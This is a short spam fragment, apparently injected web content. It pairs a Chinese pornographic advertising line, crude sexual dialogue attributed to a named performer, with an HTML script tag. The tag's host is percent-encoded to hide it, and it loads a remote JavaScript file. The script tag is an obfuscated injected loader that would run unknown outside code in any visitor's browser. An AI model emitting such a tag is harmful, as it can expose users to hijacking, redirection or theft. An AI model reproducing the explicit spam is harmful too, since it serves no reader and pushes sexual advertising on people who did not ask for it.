 骚话超多的少妇【琉夏】 我想让你多射几次 ，“啊啊快来帮嫂子舔一舔，出了好多水水啊，帮我舔干净，爸爸” ！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>